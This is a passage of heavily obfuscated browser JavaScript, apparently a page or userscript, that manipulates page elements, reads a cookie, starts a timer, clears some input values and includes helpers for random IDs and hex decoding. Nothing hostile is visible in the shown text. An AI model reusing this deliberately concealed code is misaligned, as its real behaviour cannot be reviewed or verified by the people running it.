document[_0x3b8721(-0x1f,0xfc,-0x51,-0x123,0xce)+_0x12a264(0x769,0x6d5,0x46f,0x2f5,0x545)+_0x3b8721(0x1c4,0x166,-0x94,0x2c4,0xcf)+_0x49fafe(0x2a4,0x2b1,0x504,0xac,0x378)+'me'](_0x1cc49d)[0x2114+0x1f*-0x11f+0x1ad]&&document[_0x49fafe(0x363,0x431,0x1f9,0x46a,0x333)+_0x12a264(0x73c,0x6e8,0x4cb,0x637,0x545)+_0x4d2e3c(0x793,0xa25,0x852,0x837,0x8d3)+_0x109400(0x456,0x235,0x2fe,0x421,0x39b)+'me'](_0x1cc49d)[0x1aec+-0x1*-0x168d+-0x3179][_0x4d2e3c(0x4ca,0x3ac,0x742,0x57b,0x6ad)+_0x12a264(0x16b,0x4c6,0x45f,0x2ec,0x393)+'d'](_0x5afce0);continue;case'5':var _0x7fcd0e=_0x16f08d[_0x12a264(0x65c,0x6f8,0x723,0x403,0x4f6)](_0x16f08d[_0x109400(0x669,0x44b,0x346,0x44d,0x4f3)](_0x16f08d[_0x3b8721(-0x196,-0x2b3,0x90,0xdc,-0x86)](_0x16f08d[_0x4d2e3c(0x4a6,0x6cd,0x38e,0x500,0x314)](_0x16f08d[_0x12a264(0x589,0x35a,0x6f1,0x47b,0x4f6)](_0x16f08d[_0x4d2e3c(0x6fa,0x3cb,0x73e,0x500,0x5a4)](_0x16f08d[_0x12a264(0x17b,0x4b2,0x2bf,0x245,0x333)](_0x16f08d[_0x3b8721(0x6d,-0x3a5,-0x39e,-0x32e,-0x192)](_0x16f08d[_0x4d2e3c(0x7a0,0x448,0x56f,0x5d6,0x53a)](_0x16f08d[_0x3b8721(-0xc2,0x7e,-0x2,-0x2ba,-0x86)](_0x16f08d[_0x49fafe(0x4c2,0x2e2,0x529,0x2cd,0xdf)](_0x16f08d[_0x4d2e3c(0x7e6,0x804,0x85b,0x815,0x5d5)](_0x16f08d[_0x4d2e3c(0x5db,0x9db,0x615,0x815,0x839)](_0x16f08d[_0x3b8721(-0x1c2,-0x126,-0x13c,-0x147,-0xde)](_0x16f08d[_0x49fafe(0x3d4,0x4a0,0x3ef,0x3aa,0x2cd)](_0x16f08d[_0x49fafe(0x39,0x1d1,0x116,0xf2,0x41f)](_0x16f08d[_0x4d2e3c(0x85b,0x832,0x8d5,0x68a,0x67f)](_0x16f08d[_0x12a264(0x12,0x39,0x2ff,0x37b,0x1f9)](_0x16f08d[_0x3b8721(-0xd8,-0x47,-0x169,-0x28d,-0x1c0)](_0x16f08d[_0x109400(0x3a5,0x41c,0x5e1,0x573,0x440)](_0x16f08d[_0x49fafe(0x285,0x4b3,0x2a5,0x2ea,0x478)](_0x16f08d[_0x49fafe(0x40e,0x2dd,0x49f,0x34c,0x51c)](_0x16f08d[_0x12a264(0x23f,0x2eb,0x1a8,0x46,0xe9)](_0x16f08d[_0x109400(0x3ab,0x282,0x677,0x452,0x25e)](_0x16f08d[_0x4d2e3c(0x6e8,0x6c9,0x63b,0x498,0x279)](_0x16f08d[_0x12a264(0x229,-0x13c,-0xab,0x255,0xe0)](_0x16f08d[_0x109400(0x3a9,0x50f,0x249,0x341,0x480)](_0x16f08d[_0x3b8721(-0x501,-0x241,-0xd3,-0x3ea,-0x2d9)](_0x16f08d[_0x3b8721(0xa2,-0x2c5,0x91,-0x1eb,-0x165)](_0x16f08d[_0x3b8721(0x1d9,0x23c,0xa0,0x194,0x10)](_0x16f08d[_0x3b8721(0x217,-0x51,-0x43,-0xd0,0x143)](_0x16f08d[_0x12a264(0x29d,0x283,0x2ea,0x26c,0xd0)](_0x16f08d[_0x4d2e3c(0x91e,0x7d1,0x75b,0x6e2,0x6cd)](_0x16f08d[_0x49fafe(0x1a7,0xd8,0x158,0x2dc,0x179)](_0x16f08d[_0x12a264(0x417,0x321,0x3ec,0x56d,0x509)](_0x16f08d[_0x4d2e3c(0x6c3,0x400,0x4fe,0x498,0x506)](_0x16f08d[_0x109400(0x64,0x8b,0x6,0x1ea,0x2c9)](_0x16f08d[_0x49fafe(0x650,0x4a6,0x52c,0x387,0x50e)](_0x16f08d[_0x3b8721(-0x324,-0x16b,-0x30d,-0x145,-0x15d)](_0x16f08d[_0x12a264(-0xfd,0x16a,0x303,-0xd,0x13f)](_0x16f08d[_0x4d2e3c(0x974,0x9e5,0x73b,0x8a5,0x94a)](_0x16f08d[_0x12a264(0x203,0x228,0x347,0x459,0x3a2)],f_id_daww),_0x16f08d[_0x4d2e3c(0x664,0x625,0x4cb,0x4f0,0x39f)]),f_id_daww),_0x16f08d[_0x49fafe(0xb5,0xee,0x1db,0x24c,0x279)]),_0x16f08d[_0x49fafe(0x22d,0x12c,-0x5c,0x6,0xb2)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x323,0x5d8,0x3dc,0x4f3,0x5d4)]),_0x16f08d[_0x3b8721(0x93,-0x28,0x252,0x2cb,0x1b1)]),f_id_daww),_0x16f08d[_0x49fafe(0x2e7,0xee,-0xce,0x286,0x14e)]),_0x16f08d[_0x49fafe(0x355,0x3f5,0x4c5,0x585,0x59a)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x582,0x542,0x4d3,0x4f3,0x387)]),_0x16f08d[_0x109400(0x20f,0x3ea,0x56e,0x416,0x436)]),f_id_daww),_0x16f08d[_0x3b8721(-0x28b,-0x20a,-0x241,-0x35f,-0x275)]),_0x16f08d[_0x4d2e3c(0x420,0x602,0x6ea,0x593,0x772)]),f_id_daww),_0x16f08d[_0x109400(0x369,0x1bf,0x185,0x25e,0x2cf)]),_0x16f08d[_0x4d2e3c(0x823,0x5db,0x65d,0x7ea,0x714)]),f_id_daww),_0x16f08d[_0x109400(0x113,0x176,0x486,0x25e,0xf)]),_0x16f08d[_0x4d2e3c(0x7cd,0x789,0x55c,0x782,0x9c3)]),f_id_daww),_0x16f08d[_0x12a264(0x240,0x2a3,0x29,0x2b8,0x144)]),_0x16f08d[_0x3b8721(0xa,-0x14,0xcd,0x213,0x57)]),f_id_daww),_0x16f08d[_0x12a264(0x32e,-0x6,0xb1,0x2ff,0x144)]),_0x16f08d[_0x109400(0x30a,0x3e2,0x29d,0x450,0x415)]),f_id_daww),_0x16f08d[_0x12a264(-0xb5,0x253,-0x5,-0x5e,0x144)]),_0x16f08d[_0x109400(0x6c8,0x351,0x3ef,0x4f2,0x5e2)]),f_id_daww),_0x16f08d[_0x49fafe(0xd7,0xee,-0xf5,0x1ec,0x1d)]),_0x16f08d[_0x3b8721(-0x339,-0x388,-0x1c7,-0x342,-0x201)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x578,0x37a,0x4c5,0x4f3,0x302)]),_0x16f08d[_0x49fafe(0x1ee,0x219,0x44d,0x2f2,0x246)]),f_id_daww),_0x16f08d[_0x109400(0x1fc,0x3f5,0x40f,0x25e,0x230)]),_0x16f08d[_0x4d2e3c(0x76d,0x5e2,0x650,0x70d,0x62b)]);continue;}break;}}}}if(document[_0x3b8721(0xe7,0x111,-0xa4,-0xc,0xce)+_0x109400(0x774,0x437,0x493,0x65f,0x5e5)+_0x12a264(0x120,0x80,0x1b2,0x1e,0x1ef)](f_id_daww)){var _0x58f81d=_0x16f08d[_0x12a264(0x2c,0x47c,0x412,0x38c,0x270)][_0x3b8721(0x40,-0x2b1,0x11a,-0x169,-0x92)]('|'),_0x12b40f=0x1825+0x1a73+-0xca6*0x4;while(!![]){switch(_0x58f81d[_0x12b40f++]){case'0':document[_0x49fafe(0x365,0x431,0x583,0x509,0x2a5)+_0x12a264(0x720,0x572,0x707,0x48b,0x545)+_0x3b8721(-0xef,-0x3b1,-0x1ca,-0xf,-0x1ca)](_0x16f08d[_0x3b8721(-0x2af,-0xb0,0x116,-0x12a,-0xcf)])[_0x109400(0x39d,0x228,0x381,0x433,0x360)+_0x3b8721(0x257,0x1e7,-0xda,0x28,0x12)]=![];continue;case'1':document[_0x12a264(0x256,0x4ac,0x385,0x2a5,0x487)+_0x3b8721(0x43,0x32d,0x13c,0x338,0x18c)+_0x4d2e3c(0x50b,0x704,0x5ad,0x59e,0x5ae)](_0x16f08d[_0x3b8721(-0x5e,0xc1,-0x31d,-0x1a6,-0x164)])[_0x49fafe(0xa7,0x2c3,0x281,0x29e,0x4cb)+_0x12a264(0x4fe,0x2e1,0x1cc,0x21b,0x3cb)]=![];continue;case'2':document[_0x3b8721(0x17,0x1e2,0x233,0x1f5,0xce)+_0x49fafe(0x4fb,0x4ef,0x3dd,0x565,0x2cc)+_0x3b8721(-0x261,0x44,-0x37,-0x12d,-0x1ca)](_0x16f08d[_0x12a264(0x13c,0x283,0x302,0x315,0x383)])[_0x3b8721(0x74,0x24,-0x244,0x14f,-0xa0)+_0x3b8721(-0x190,-0x23a,0x176,0x81,0x12)]=![];continue;case'3':document[_0x4d2e3c(0xa26,0x6e4,0x8c0,0x836,0x768)+_0x12a264(0x3a2,0x706,0x4a5,0x410,0x545)+_0x4d2e3c(0x445,0x3d2,0x40d,0x59e,0x4a5)](_0x16f08d[_0x4d2e3c(0x2d3,0x62b,0x3f5,0x481,0x479)])[_0x49fafe(0x39a,0x2c3,0x2c8,0x217,0x4aa)+_0x49fafe(0x5b0,0x375,0x513,0x520,0x3ae)]=![];continue;case'4':document[_0x109400(0x692,0x4d7,0x6a9,0x5a1,0x459)+_0x49fafe(0x465,0x4ef,0x6c8,0x47d,0x6f7)+_0x12a264(0x3f3,0x2e1,0x270,0x18a,0x1ef)](_0x16f08d[_0x109400(0x2a4,0x45a,0x6f1,0x4be,0x6be)])[_0x12a264(0x11d,0x254,0x2af,0x52b,0x319)+_0x109400(0x6f2,0x444,0x5bf,0x4e5,0x6b7)]=![];continue;}break;}}}var cook=getCookie(_0x55df31(0x205,0xa4,0x97,0xf5,0x2a8)+'e');function lDsx(){function _0x8e4cda(_0x303ac8,_0x1eda57,_0x38a3cf,_0x374f22,_0x1c2d07){return _0x55df31(_0x303ac8-0x163,_0x1eda57-0x32,_0x38a3cf-0x111,_0x374f22-0x29a,_0x1eda57);}function _0x40fd8f(_0x53be64,_0x424e82,_0x2e1c5b,_0x2c9acb,_0x11fbb1){return _0x42c851(_0x53be64-0x1b4,_0x2c9acb,_0x2e1c5b-0xbf,_0x2c9acb-0x47,_0x11fbb1- -0x43e);}function _0x961f8b(_0x2658d8,_0x272141,_0x250157,_0x133601,_0x59905c){return _0x55df31(_0x2658d8-0x86,_0x272141-0xe2,_0x250157-0x4b,_0x2658d8-0x5b6,_0x250157);}function _0x4e634e(_0x5d9fcd,_0x6679a2,_0x18e2c7,_0x573648,_0x57f5a2){return _0x55df31(_0x5d9fcd-0x1ae,_0x6679a2-0x84,_0x18e2c7-0x1d2,_0x18e2c7-0x396,_0x57f5a2);}function _0x448068(_0x3ea87a,_0x107a29,_0x29e914,_0x42380d,_0x362aa5){return _0x55f76e(_0x3ea87a-0x1b2,_0x107a29-0x20,_0x107a29-0xec,_0x29e914,_0x362aa5-0x1b5);}var _0x20420a={'sYSxb':function(_0x54755e,_0x1896e1){return _0x54755e!=_0x1896e1;},'oDleL':_0x8e4cda(0x718,0x406,0x41a,0x4ce,0x46f)+_0x448068(0x4b0,0x2dc,0x3c3,0x2c2,0x1b8)+_0x8e4cda(0xeb,0x1a5,0x15,0x222,0x2a)+_0x40fd8f(0x4c5,0x5d1,0x42b,0x2bb,0x3ce),'KQXJv':function(_0x5ae85b,_0x20d74e,_0x347866){return _0x5ae85b(_0x20d74e,_0x347866);}};if(_0x20420a[_0x448068(0x3ed,0x3be,0x3a3,0x3d4,0x429)](cook,_0x20420a[_0x4e634e(0x377,0x358,0x3f5,0x30c,0x600)]))_0x20420a[_0x4e634e(0x43a,0x41a,0x5aa,0x5a8,0x698)](setInterval,boms,-0x1c4b+0x2460+0x3*-0x26f);}setTimeout(lDsx,-0x305*0x5+-0x2292+0x339f);function ClearI(_0x1870a2){var _0x4bf01e={};function _0x30662d(_0x3da9d9,_0x2715c9,_0x2cd5e9,_0x140524,_0x370b20){return _0x55df31(_0x3da9d9-0x1cf,_0x2715c9-0x80,_0x2cd5e9-0x12a,_0x2cd5e9-0xe1,_0x370b20);}_0x4bf01e[_0x4ed2de(0x516,0x1bc,0x32a,0x3cf,0x450)]=function(_0x171e24,_0x2aeb02){return _0x171e24==_0x2aeb02;},_0x4bf01e[_0x1c1b54(-0x222,-0x40,0x1f8,-0x226,0x1d0)]=_0x4ed2de(-0x15a,0x258,-0x103,0xa6,-0x16)+_0x1c1b54(-0xf5,-0x288,-0x37c,-0x276,-0x7d)+_0x1c1b54(-0x4be,-0x288,-0x305,-0x2f3,-0x1af)+_0x30662d(0x11,0x295,0x23d,0x3bd,0x353),_0x4bf01e[_0x30662d(-0x13f,0x47,0x10b,0x30c,0x11)]=function(_0x372f73,_0x10c265){return _0x372f73==_0x10c265;},_0x4bf01e[_0x426e82(0x588,0x746,0x658,0x5e4,0x5b5)]=_0x30662d(0x5a2,0x363,0x350,0x2e4,0x4ae);function _0x426e82(_0x11e56f,_0x34343a,_0x3f3da2,_0x3404ee,_0x4b1305){return _0x45a882(_0x34343a,_0x11e56f- -0x12,_0x3f3da2-0x5c,_0x3404ee-0x1aa,_0x4b1305-0x18b);}function _0x4bb98d(_0x265ac7,_0x24fae8,_0x3aee4f,_0x48a6ab,_0x2a3d76){return _0x1b09ad(_0x48a6ab,_0x24fae8-0x22,_0x3aee4f-0x165,_0x2a3d76-0x2f5,_0x2a3d76-0x12b);}_0x4bf01e[_0x4ed2de(0x15b,0x11d,-0x5a,0x158,0x330)]=_0x1c1b54(0x139,-0xf2,0x9d,-0x302,0x15f)+'YY';function _0x4ed2de(_0x587d6c,_0x5394f3,_0x414a78,_0x17e344,_0x5cd3e1){return _0x55f76e(_0x587d6c-0x14f,_0x5394f3-0x179,_0x17e344-0x10b,_0x587d6c,_0x5cd3e1-0x9b);}var _0x337f8d=_0x4bf01e;function _0x1c1b54(_0x5435bd,_0x24f16a,_0x276ed2,_0x3aadeb,_0xe71f97){return _0x45a882(_0x3aadeb,_0x24f16a- -0x57f,_0x276ed2-0x3f,_0x3aadeb-0x13b,_0xe71f97-0x1e8);}if(_0x337f8d[_0x4bb98d(0x5db,0x4a5,0x3cf,0x628,0x423)](_0x1870a2[_0x426e82(0x2cd,0x430,0x119,0x2dd,0x2b6)],_0x337f8d[_0x4ed2de(0xb4,0x51b,0x370,0x2ee,0x151)])||_0x337f8d[_0x30662d(0x15f,-0x12d,0x10b,-0x29,0x283)](_0x1870a2[_0x30662d(0x1a9,0x48,-0x3d,0x8d,0xba)],_0x337f8d[_0x1c1b54(-0x237,0x1b,-0x16c,-0x1fc,-0x58)])||_0x337f8d[_0x4ed2de(0x59d,0x428,0x327,0x3cf,0x254)](_0x1870a2[_0x4ed2de(0x27c,0x24c,-0x167,0x8e,0x82)],_0x337f8d[_0x426e82(0x397,0x3e6,0x3b9,0x3f1,0x38f)]))_0x1870a2[_0x4bb98d(0x127,0x3c,0xb6,0x274,0xe2)]='';}function DateStripeV(_0x51d357){function _0x494b69(_0x55c871,_0x28cd9c,_0xa3c707,_0x275db4,_0x10958b){return _0x55f76e(_0x55c871-0x134,_0x28cd9c-0x1ac,_0x55c871- -0x9d,_0x10958b,_0x10958b-0x15c);}function _0x3c27bf(_0xccec07,_0x5071ca,_0x4e1275,_0x180bbd,_0x5764ea){return _0x55df31(_0xccec07-0x1a4,_0x5071ca-0x12b,_0x4e1275-0x13d,_0xccec07-0x438,_0x5764ea);}var _0xa8c031={};function _0x313d62(_0x5c964e,_0x2396b0,_0x46d15c,_0x96ae35,_0xf12cb8){return _0x42c851(_0x5c964e-0x60,_0x5c964e,_0x46d15c-0x96,_0x96ae35-0x1bc,_0x2396b0-0x9);}_0xa8c031[_0x3c27bf(0x6b3,0x6c8,0x5a1,0x4da,0x699)]=function(_0x1041cc,_0x487859){return _0x1041cc==_0x487859;},_0xa8c031[_0x406611(0x39b,0x2c6,0x4e0,0x4a2,0x213)]=function(_0x12be07,_0x180285){return _0x12be07+_0x180285;},_0xa8c031[_0x31adcd(-0x20,-0x34c,-0xf3,-0x102,0xd2)]=_0x494b69(-0xcc,0x6b,0xc5,-0x123,-0x25f);function _0x31adcd(_0x414868,_0x203f32,_0x290190,_0x3bd6a0,_0x5661d4){return _0x45a882(_0x203f32,_0x3bd6a0- -0x40a,_0x290190-0x87,_0x3bd6a0-0x17d,_0x5661d4-0x168);}_0xa8c031[_0x313d62(0x561,0x472,0x288,0x515,0x466)]=function(_0x4b5cf2,_0x2fdcd8){return _0x4b5cf2>_0x2fdcd8;};var _0x823004=_0xa8c031;if(_0x823004[_0x31adcd(0x244,0x4e,0x3fd,0x26e,0x9a)](_0x51d357[_0x406611(0x3a9,0x16e,0x2ad,0x1ed,-0xcd)][_0x3c27bf(0x3c1,0x208,0x5ee,0x55e,0x1c9)+'h'],-0x1533+-0x1627*0x1+0x2b5c)){var _0x2279f7=_0x51d357[_0x494b69(-0x11a,-0x1cf,-0x29e,0x60,-0x2fe)];_0x51d357[_0x313d62(0x2e0,0x3d6,0x1de,0x4e3,0x46b)]=_0x823004[_0x406611(0x85,0x2c6,0x3a3,0xa1,0x18d)](_0x2279f7,_0x823004[_0x406611(0x183,0x197,0x29f,0x12,0x89)]);}function _0x406611(_0xdcb1ae,_0x509965,_0x8abd2,_0x36d0bf,_0xeb9ba3){return _0x55df31(_0xdcb1ae-0x19,_0x509965-0x87,_0x8abd2-0x2d,_0x509965-0x28c,_0x8abd2);}if(_0x823004[_0x3c27bf(0x3b6,0x3d2,0x385,0x37e,0x3c1)](_0x51d357[_0x313d62(0x576,0x3d6,0x4d6,0x2a5,0x3a5)][_0x313d62(0x543,0x47d,0x34b,0x2ec,0x2e3)+'h'],0xc6*0xb+-0xe7a*-0x1+-0x16f6)){var _0x2279f7=_0x51d357[_0x31adcd(-0x280,-0x18b,-0x188,-0x12b,0xcd)];_0x51d357[_0x406611(-0x49,0x16e,0x16,0x1cb,0x15f)]=_0x2279f7[_0x3c27bf(0x4be,0x331,0x6e4,0x31e,0x3fa)](-0x12ea+0x1dc4+-0xada,-0x10ed*0x1+-0xf1*-0xd+-0x86*-0x9);}_0x51d357[_0x31adcd(-0x32,-0x79,-0x180,-0x12b,-0x1cd)]=_0x51d357[_0x406611(0x19c,0x16e,0x25,0x15f,0x33f)][_0x494b69(-0x3f,-0x13c,-0x16f,0x8d,-0x202)+'ce']('\x20\x20','\x20');}function claz(_0x24eeba){var _0x577a50={};_0x577a50[_0x5b52bb(0x219,0x476,0xa7,0x2f7,0x36c)]=_0x5b52bb(0x18e,0x50c,0x531,0x31a,0x10a)+_0x5b52bb(-0x1b,0x1dc,0x239,0x1eb,0x3eb)+'5',_0x577a50[_0x2d1eaf(0x44a,0x445,0x5e7,0x240,0x564)]=function(_0x526665,_0x14742e){return _0x526665<_0x14742e;},_0x577a50[_0xd652c9(0x47f,0x55d,0x381,0x56c,0x432)]=function(_0x27f567,_0x44ef02){return _0x27f567+_0x44ef02;};function _0x57764f(_0x1b9940,_0x57247a,_0x1a0ffa,_0x4e7bfd,_0x22a91d){return _0x42c851(_0x1b9940-0x61,_0x4e7bfd,_0x1a0ffa-0x120,_0x4e7bfd-0xa1,_0x57247a-0x7b);}_0x577a50[_0xd652c9(0x47d,0x22b,0x3f0,0x1eb,0x624)]=function(_0x123f00,_0x8b2083){return _0x123f00+_0x8b2083;};var _0x2aeba2=_0x577a50;function _0x2d1eaf(_0x22ba99,_0xe2fe56,_0x1be9d8,_0x3bbe12,_0x1c1868){return _0x1b09ad(_0x3bbe12,_0xe2fe56-0x15,_0x1be9d8-0x1a,_0xe2fe56-0x339,_0x1c1868-0x1f4);}var _0x4e4a9f=_0x2aeba2[_0x57764f(0x448,0x675,0x4de,0x469,0x84c)][_0x5b52bb(0x3e5,0x2cb,0x257,0x2cd,0x423)]('|');function _0x5b52bb(_0x51cd67,_0x167344,_0x335e0a,_0x577394,_0x2b1236){return _0x42c851(_0x51cd67-0x51,_0x167344,_0x335e0a-0xff,_0x577394-0x70,_0x577394- -0x303);}var _0x4df8d0=-0x1a21*0x1+0x1211+-0x2b*-0x30;function _0xd652c9(_0x8feea8,_0x19fed3,_0x16d23f,_0x4e9d09,_0x12b130){return _0x55df31(_0x8feea8-0x8e,_0x19fed3-0x11f,_0x16d23f-0x133,_0x16d23f-0x1b8,_0x12b130);}function _0x56a7d3(_0x73df2f,_0x33c3e6,_0x117038,_0x566417,_0x5d9905){return _0x1b09ad(_0x5d9905,_0x33c3e6-0xb4,_0x117038-0x157,_0x33c3e6- -0x1a,_0x5d9905-0x6c);}while(!![]){switch(_0x4e4a9f[_0x4df8d0++]){case'0':for(var _0xcb1be8=0x1f99+0x112b*0x1+-0x4*0xc31;_0x2aeba2[_0xd652c9(0x3a6,0x5da,0x3b9,0x506,0x386)](_0xcb1be8,_0x4f51eb[_0x5b52bb(0x166,0x339,0x1f6,0x171,0xa8)+'h']);_0xcb1be8++){_0x16e557=_0x2aeba2[_0x57764f(0x64e,0x72f,0x704,0x6fe,0x8a7)](_0x2aeba2[_0x56a7d3(0x24e,0xba,-0x1b,-0xd1,-0x97)](_0x16e557,'|'),_0x4f51eb[_0xcb1be8]);}continue;case'1':_0x16e557=_0x2aeba2[_0x57764f(0x6f3,0x79e,0x5b3,0x73c,0x860)](_0x16e557,'|');continue;case'2':var _0x16e557='';continue;case'3':_0x24eeba=_0x24eeba[_0x56a7d3(-0x111,-0x2a,0x190,-0x1b0,0x1dc)]('|');continue;case'4':var _0x4f51eb=[...new Set(_0x24eeba)];continue;case'5':return _0x16e557;}break;}}function makeid(_0x4c8150){var _0x594730={};function _0x5aa7d7(_0x560f1e,_0x2deb1c,_0x3847c1,_0x241d1b,_0x5b92d4){return _0x42c851(_0x560f1e-0xdb,_0x560f1e,_0x3847c1-0xa2,_0x241d1b-0xcb,_0x2deb1c- -0x595);}function _0x308e57(_0x5b94ed,_0x15f6e3,_0x52c7c8,_0x231858,_0x2b03f2){return _0x55f76e(_0x5b94ed-0xb6,_0x15f6e3-0x1a,_0x2b03f2-0x3e2,_0x15f6e3,_0x2b03f2-0x1eb);}function _0x325c(_0x3242a5,_0x27169b,_0x4366b1,_0x3e3ae6,_0x53a876){return _0x45a882(_0x4366b1,_0x27169b- -0x3d0,_0x4366b1-0x19d,_0x3e3ae6-0x5c,_0x53a876-0x19);}_0x594730[_0x308e57(0x354,0x552,0x276,0x36e,0x354)]=_0x308e57(0x3af,0x1f1,0x18e,0x444,0x3a9)+_0x36ca22(0x9b6,0x939,0x73b,0x7c9,0x69d),_0x594730[_0x308e57(0x2cd,0x6df,0x5f3,0x319,0x506)]=function(_0x3ec1d5,_0x37fb5a){return _0x3ec1d5<_0x37fb5a;};function _0x57fa95(_0x113264,_0x3f4be2,_0x462265,_0x1476f2,_0x3b5156){return _0x42c851(_0x113264-0x146,_0x113264,_0x462265-0x112,_0x1476f2-0x1a,_0x1476f2- -0x413);}_0x594730[_0x308e57(0x8a1,0x84b,0x810,0x830,0x74c)]=function(_0x1f7e3a,_0xd37976){return _0x1f7e3a*_0xd37976;},_0x594730[_0x308e57(0x6d4,0x37f,0x56d,0x33b,0x48f)]=_0x5aa7d7(-0x11f,-0x220,-0x28f,-0x3ff,-0x1e4)+_0x308e57(0x8db,0x731,0x61c,0x756,0x753)+_0x308e57(0x634,0x8d7,0x599,0x886,0x68d)+_0x57fa95(0x537,0x382,0x441,0x311,0x3b3)+_0x325c(0x77,0xd4,0x228,0xa1,-0x14)+_0x57fa95(0x1d1,-0xb4,-0x5,-0xf,0x215)+_0x36ca22(0x40a,0x46c,0x683,0x4d9,0x616)+_0x308e57(0x799,0x3d2,0x4ee,0x4c1,0x5b3)+_0x308e57(0x50d,0x585,0x3e5,0x4e2,0x545)+_0x308e57(0x6f8,0x3f2,0x7ff,0x433,0x5db)+_0x5aa7d7(-0x270,-0x174,-0x3a9,-0x339,-0x29c)+_0x57fa95(0x2f0,0x575,0x283,0x3d4,0x37d)+'89';var _0x3d66a0=_0x594730,_0x34a931=_0x3d66a0[_0x325c(-0x251,-0x102,-0x15c,-0xac,0x12e)][_0x5aa7d7(-0x16b,0x3b,-0x59,0x29,0x282)]('|'),_0x4957e0=0x25b4+-0x29*-0x93+0x3d3f*-0x1;function _0x36ca22(_0x2941be,_0x1501f9,_0x32923b,_0x50525f,_0x53e9ed){return _0x55f76e(_0x2941be-0x188,_0x1501f9-0x19e,_0x50525f-0x4d7,_0x32923b,_0x53e9ed-0x156);}while(!![]){switch(_0x34a931[_0x4957e0++]){case'0':return _0x4ab4e1;case'1':var _0x4ab4e1='';continue;case'2':for(var _0x2f0f80=-0x1d8c+-0x1ed4*0x1+0x60*0xa1;_0x3d66a0[_0x308e57(0x30a,0x579,0x614,0x2bc,0x506)](_0x2f0f80,_0x4c8150);_0x2f0f80++){_0x4ab4e1+=_0x26e23a[_0x36ca22(0x52c,0x5b4,0x562,0x45d,0x3b8)+'t'](Math[_0x325c(0x84,-0x111,-0xfa,-0xa9,0x10d)](_0x3d66a0[_0x308e57(0x6b1,0x930,0x5a7,0x820,0x74c)](Math[_0x36ca22(0x5c4,0x6e2,0x60f,0x4f0,0x2a7)+'m'](),_0x523ef3)));}continue;case'3':var _0x523ef3=_0x26e23a[_0x36ca22(0x416,0x5b8,0x492,0x501,0x518)+'h'];continue;case'4':var _0x26e23a=_0x3d66a0[_0x57fa95(0x2a9,-0x103,0x2c9,0xe4,0x168)];continue;}break;}}function hex2a(_0x4fe52d){var _0x380f8f={'ymPEy':function(_0x18bfae,_0x21ec21){return _0x18bfae<_0x21ec21;},'uNZjM':function(_0x4d56f0,_0x35fedb){return _0x4d56f0!==_0x35fedb;},'xPQgm':function(_0x2d3989,_0x13bdba,_0x4208ed){return _0x2d3989(_0x13bdba,_0x4208ed);}};function _0x183648(_0x54391f,_0x4baa72,_0x2e6a5f,_0x3c19db,_0x105dc6){return _0x55df31(_0x54391f-0x1aa,_0x4baa72-0x1a5,_0x2e6a5f-0x163,_0x4baa72- -0x1b,_0x2e6a5f);}function _0x1c1127(_0x5a0854,_0x2ff06e,_0x9adcaf,_0x59e8e7,_0x2e1599){return _0x42c851(_0x5a0854-0x1bc,_0x2ff06e,_0x9adcaf-0x6b,_0x59e8e7-0xbe,_0x9adcaf- -0x152);}function _0xf6a2fe(_0x1b0074,_0xdea886,_0x15c1b2,_0x12b72e,_0xc862b3){return _0x1b09ad(_0x1b0074,_0xdea886-0x122,_0x15c1b2-0xc0,_0xdea886- -0x25,_0xc862b3-0x102);}function _0x544301(_0x1e79ec,_0x2db1c0,_0xcebf67,_0x4a7459,_0x958e3c){return _0x55f76e(_0x1e79ec-0x147,_0x2db1c0-0x1e4,_0xcebf67- -0x26,_0x2db1c0,_0x958e3c-0x142);}function _0x56c951(_0x381c7e,_0x16131c,_0x13e963,_0x1a1184,_0x3a3629){return _0x45a882(_0x13e963,_0x381c7e- -0xbd,_0x13e963-0x1e7,_0x1a1184-0x1da,_0x3a3629-0xff);}if(_0x4fe52d){var _0xbee744=_0x4fe52d[_0x544301(0x15b,0x160,0x1e,-0x192,0x6)+_0xf6a2fe(-0x35c,-0x281,-0x326,-0x2d4,-0x1a9)](),_0x1af342='';for(var _0xd68728=0x17*-0xf7+-0x5*-0x4ca+-0x1c1;_0x380f8f[_0x56c951(0x483,0x61b,0x56a,0x5da,0x61b)](_0xd68728,_0xbee744[_0x56c951(0x2c9,0x50b,0x28c,0xc7,0x2b1)+'h'])&&_0x380f8f[_0x183648(0x217,0x1c,0x120,0x94,-0x204)](_0xbee744[_0x544301(0x1cb,0x246,0x266,0x3f1,0x3ab)+'r'](_0xd68728,-0xd06+0x4f2*-0x2+0x5bb*0x4),'00');_0xd68728+=-0x6fa+0x11d7*-0x1+0x18d3)_0x1af342+=String[_0x1c1127(0x53d,0x548,0x4cc,0x565,0x6ff)+_0x1c1127(0x420,0x512,0x5f3,0x50a,0x40b)+'de'](_0x380f8f[_0x183648(0xf4,-0xf2,-0x2b2,-0x2ca,0x39)](parseInt,_0xbee744[_0x544301(0x3d8,0x4c,0x266,0x2d4,0x25c)+'r'](_0xd68728,0x937+0x12b8*0x1+-0x1bed),0xc2c+0x6*-0x42a+-0x20*-0x67));return _0x1af342;}else return'';}function _0x45a882(_0x4ce97d,_0x269a57,_0x24eb96,_0x5731bb,_0x4d09bc){return _0x5f32(_0x269a57-0x1df,_0x4ce97d);}function _0x5f32(_0xa56ad9,_0x21961d){var _0xa91180=_0x3959();return _0x5f32=function(_0x4803fa,_0x1330da){_0x4803fa=_0x4803fa-(-0x1*-0x1a3c+0x4f*-0xc+-0x15e0);var _0x395992=_0xa91180[_0x4803fa];return _0x395992;},_0x5f32(_0xa56ad9,_0x21961d);}String[_0x55f76e(0x33e,0x3a8,0x26b,0x281,0xcd)+_0x55df31(0x104,-0x149,0x182,0x1e,-0x209)][_0x45a882(0x406,0x474,0x251,0x246,0x58d)+_0x55df31(0x262,0x1a3,-0x110,0x78,0x1e6)]=function(){function _0x62ac1c(_0x490684,_0x25214e,_0x20c59b,_0x3c5ee3,_0x1cd001){return _0x42c851(_0x490684-0x1e0,_0x3c5ee3,_0x20c59b-0x11,_0x3c5ee3-0xda,_0x20c59b- -0x42f);}var _0x86dd91={};_0x86dd91[_0x62ac1c(0x157,0x1cd,0x161,0x338,0x3b0)]=function(_0x3d751a,_0x3da30c){return _0x3d751a<_0x3da30c;},_0x86dd91[_0x62ac1c(0x2e4,0x292,0x343,0x119,0x203)]=function(_0x113bcb,_0x40e168){return _0x113bcb+_0x40e168;},_0x86dd91[_0x62ac1c(-0x2ce,0xc1,-0x86,-0x114,-0xa1)]=_0x62ac1c(-0x70,0x125,0x6a,0x8e,-0x1e);function 